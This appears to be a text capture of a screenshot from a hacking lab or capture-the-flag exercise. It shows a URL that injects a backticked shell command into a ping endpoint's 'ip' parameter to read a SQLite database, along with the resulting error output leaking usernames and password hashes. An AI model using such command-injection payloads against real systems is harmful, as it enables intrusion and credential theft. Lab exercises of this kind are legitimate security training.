 10.10.38.137:8081/ping?ip=`cat utech.db.sqlite`
Kali NetHunter Google Translate Exploit-DB Hackthebox LiveOverflow Binary E… Gftobin Rvshell Generator CrackStation
ping: ) ���(Mr00tf357a0c52799563c7c7b76c1e7543a32)Madmin0d0ea5111e3c1def594c1684e3b9be84: Parameter string not correctly encoded